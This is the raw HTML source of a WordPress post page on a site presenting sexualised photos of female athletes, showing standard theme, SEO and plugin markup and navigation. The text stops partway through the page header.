

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/huddled-up-2/
body_size: 16529
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Huddled up - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/huddled-up-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Huddled up - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/huddled-up-2/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-10-27T16:01:17+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg" />
	<meta property="og:image:width" content="632" />
	<meta property="og:image:height" content="992" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/huddled-up-2/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/huddled-up-2/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Huddled up","datePublished":"2021-10-27T16:01:17+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/huddled-up-2/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/huddled-up-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg","articleSection":["Volleyball Girls"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/huddled-up-2/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/huddled-up-2/","url":"https://hottestfemaleathletes.com/huddled-up-2/","name":"Huddled up - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/huddled-up-2/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/huddled-up-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg","datePublished":"2021-10-27T16:01:17+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/huddled-up-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/huddled-up-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/huddled-up-2/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg","width":632,"height":992},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/huddled-up-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Huddled up"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Huddled up Comments Feed" href="https://hottestfemaleathletes.com/huddled-up-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fhuddled-up-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fhuddled-up-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"995d5c92e4","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/2296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=2296' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2296 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
